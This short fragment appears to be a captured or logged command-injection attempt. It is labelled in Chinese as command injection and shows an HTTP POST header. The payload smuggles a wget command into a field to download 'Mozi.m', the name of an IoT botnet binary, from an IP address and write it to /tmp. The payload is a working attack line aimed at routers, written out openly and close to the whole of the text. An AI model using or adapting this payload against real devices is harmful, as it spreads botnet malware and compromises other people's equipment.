 2020-09-16 14:47:27 命令注入
payload: ``;wget http://192.168.1.1:8088/Mozi.m -O ->/tmp/gpon8080;s
header:
POST / / HTTP/1.1
Host: 127.0.0.1:8080
Unique-Id:
Accept: */*
User-Agent: Hello, World
渗了个透